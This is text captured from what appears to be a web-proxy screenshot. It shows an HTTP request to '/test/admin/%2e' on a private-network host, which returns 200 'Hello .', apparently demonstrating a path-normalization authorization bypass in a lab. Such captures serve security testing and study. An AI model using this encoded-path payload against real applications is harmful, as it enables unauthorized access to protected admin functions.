 Request
Pretty Raw Hex \n
1 GET /test/admin/%2e HTTP/1.1
2 Host: 192.168.123.93:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Tue, 22 Jun 2021 08:30:45 GMT
5 Connection: close
6
7 Hello .